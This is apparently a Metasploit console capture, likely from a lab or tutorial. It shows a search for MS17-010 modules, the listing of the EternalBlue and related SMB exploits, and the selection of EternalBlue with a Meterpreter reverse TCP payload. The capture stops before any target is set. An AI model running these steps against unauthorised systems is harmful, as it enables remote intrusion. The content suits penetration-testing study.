 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp